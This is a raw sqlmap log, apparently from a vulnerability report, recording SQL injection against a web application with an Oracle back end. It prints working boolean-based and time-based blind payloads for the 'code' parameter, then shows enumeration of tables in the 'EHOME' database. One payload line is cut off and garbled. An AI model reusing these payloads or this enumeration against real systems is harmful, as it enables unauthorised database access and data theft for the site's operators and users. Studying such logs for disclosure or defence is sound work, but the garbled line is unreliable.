 [*] starting at 18:54:20
[18:54:20] [WARNING] it appears that you have provided tainted parameter values ('sort='PC1001'') with most probably leftover
). Please, always use only valid parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[18:54:22] [INFO] resuming back-end DBMS 'oracle'
[18:54:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code=88') AND 8471=8471 AND ('ItzX'='ItzX&codeType=province&page=0&pagesize=6&sort='PC1001'&t=1415697252399
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: code=88') AND 7810=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(114)||CHR(108)||CHR(120),5) AND ('umRc'='umRc&codeType
97252399
---
[18:54:23] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, Nginx
back-end DBMS: Oracle
[18:54:23] [INFO] fetching tables for database: 'EHOME'
[18:54:23] [INFO] fetching number of tables for database 'EHOME'
[18:54:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:54:23] [INFO] retrieved: 192
[18:54:41] [INFO] retrieved:
[18:56:21] [INFO] retrieved: D_O